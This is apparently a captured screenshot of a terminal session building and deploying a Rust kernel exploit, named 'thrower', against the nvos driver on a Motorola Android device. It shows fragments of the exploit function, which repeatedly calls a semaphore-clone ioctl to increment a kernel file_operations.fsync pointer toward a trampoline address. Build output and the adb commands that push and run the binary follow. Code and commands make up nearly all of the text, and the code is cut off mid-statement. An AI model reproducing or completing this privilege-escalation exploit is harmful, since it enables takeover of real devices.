 1 2 3 4 5 6 7 8 9 []= main.rs + (~/motorola/thrower/src) - VIM
34 #include "nvos.h"
35 #include "nvos_ioctl.h"
36 #include "nvassert.h"
37 #include <linux/err.h>
38
39 int nvos_open(struct inode *inode, struct file *file);
40 int nvos_close(struct inode *inode, struct file *file);
41 static long nvos_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
42 int nvos_mmap(struct file *file, struct vm_area_struct *vma);
43 int NvOsSemaphoreWaitInterruptible(NvOsSemaphoreHandle semaphore);
44
45 static const struct file_operations nvos_fops =
46 {
47 .owner = THIS_MODULE,
48 .open = nvos_open,
49 .release = nvos_close,
50 .unlocked_ioctl = nvos_ioctl,
51 .mmap = nvos_mmap
52 };
53
54 static struct miscdevice nvosDevice =
55 {
56 .name = "nvos",
57 .fops = &nvos_fops,
58 .minor = MISC_DYNAMIC_MINOR,
53,0-1 5%
14
Cargo.toml 14,1 Bot
100 /// Throw the exploit once
101 /// Constraints:
102 ///
103 /// `inc_addr` should be an address anywhere in virtual memory which should
104 /// be incremented by one.
105 ///
106 /// The memory at `inc_addr + 8` should contain a NULL-pointer
107 /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
108 unsafe fn exploit(inc_addr: usize) {
109 // Create a zeroed out clone parameters structure
110 let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
111
112 //
113 let increment_target: usize = inc_addr + 0x3c; // file_operations.fsync
114
115 clone_params.hOrig =
116 (increment_target - 0x14) as *const NvOsSemaphoreRec;
117
118 // Invoke `atomic_inc` at `increment_target` until we reach the value
119 // we want (`KERNEL_TRAMPOLINE_ADDR`)
120 for _ in 0..KERNEL_TRAMPOLINE_ADDR {
121 if ioctl(
src/main.rs [+] 113,56 83%
-- INSERT --
| ^^^^^^^
warning: struct is never cons
--> src/main.rs:54:8
|
54 | struct NvOsSemaphoreClon
| ^^^^^^^^^^^^^^^^^
warning: field is never read
--> src/main.rs:63:5
|
63 | device: File,
| ^^^^^^^^^^^^
warning: field is never read
--> src/main.rs:67:5
|
67 | trampoline: &'stati
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: function is never used: `kernel_code`
--> src/main.rs:127:18
|
127 | unsafe extern fn kernel_code() {
| ^^^^^^^^^^^
warning: structure field `hOrig` should have a snake case name
--> src/main.rs:55:5
|
55 | hOrig: *const NvOsSemaphoreRec,
| ^^^^^ help: convert the identifier to snake case: `h_orig`
|
= note: `#[warn(non_snake_case)]` on by default
warning: structure field `hNew` should have a snake case name
--> src/main.rs:56:5
|
56 | hNew: *const NvOsSemaphoreRec,
| ^^^^ help: convert the identifier to snake case: `h_new`
warning: 17 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.39s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (320552 bytes in 0.346s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
pleb@gamey ~/motorola/thrower $ 0xc049ef18
bash: 0xc049ef18: command not found
pleb@gamey ~/motorola/thrower $